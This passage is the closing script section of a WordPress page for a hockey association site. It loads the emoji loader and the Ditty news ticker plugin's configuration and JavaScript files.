t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wgmahockey.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script type="text/javascript" id="ditty-js-before">
/* <![CDATA[ */
const dittyVars = {"ajaxurl":"https:\/\/wgmahockey.org\/wp-admin\/admin-ajax.php","security":"caa9d8b546","mode":"production","strings":{"add_title":"Add title","confirm_delete_item":"Are you sure you want to delete this Item? This action cannot be undone.","confirm_delete_display":"Are you sure you want to delete this Display?","confirm_delete_layout":"Are you sure you want to delete this Layout?","layout_css_error":"There is an error in your css.<br\/>Click to close this message."},"adminStrings":false,"globals":[{"selector":"","position":"prepend","ditty":3039,"display":false,"custom_id":false,"custom_classes":false,"live_updates":0}],"updateIcon":"fas fa-sync-alt fa-spin","updateInterval":600,"googleFonts":true,"dittyDevelopment":false}
//# sourceURL=ditty-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/assets/build/ditty.js?ver=3.1.63" id="ditty-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/includes/libs/hammer.min.js?ver=2.0.8.1" id="hammer-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/assets/build/dittySlider.js?ver=3.1.63" id="ditty-slider-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/includes/js/partials/helpers.js?ver=3.1.63" id="ditty-helpers-js"></script>
<script type="text/javascript" src="https://wgmahockey.org/wp-content/plugins/ditty-news-ticker/assets/build/dittyDisplayList.js?ver=3.1.63" id="ditty-display-list-js"></script>

</body>
</html>
